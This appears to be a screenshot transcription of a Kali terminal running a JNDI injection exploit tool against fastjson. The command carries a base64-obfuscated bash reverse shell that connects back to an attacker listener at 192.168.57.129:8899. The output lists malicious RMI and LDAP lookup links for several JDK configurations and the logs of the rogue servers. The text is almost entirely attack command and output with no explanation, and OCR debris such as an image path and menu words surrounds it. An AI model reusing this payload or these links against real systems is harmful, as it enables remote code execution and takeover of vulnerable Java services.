 ┌──(root㉿kali)-[~/Desktop/java/fastjson]
└─# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSAgPiY
gL2Rldi90Y3AvMTkyLjE2OC41Ny4xMjkvODg5OSAwPiYx}|{base64,-d}|{bash,-i}" -A 192.168.57.129
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.57.129
[COMMAND] >> bash -c {echo,YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTkyLjE2OC41Ny4xMjkvODg5OSAwPiYx}|{b
ase64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.57.129:1099/00jzto
ldap://192.168.57.129:1389/00jzto
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or Sprin
gBoot 1.2.x+ in classpath):
rmi://192.168.57.129:1099/s8s4nj
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.57.129:1099/qbln9l
ldap://192.168.57.129:1389/qbln9l
----------------------------Server Log----------------------------
2023-08-05 10:03:50 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-08-05 10:03:50 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-08-05 10:03:50 [LDAPSERVER] >> Listening on 0.0.0.0:1389
a
File Actions Edit View Help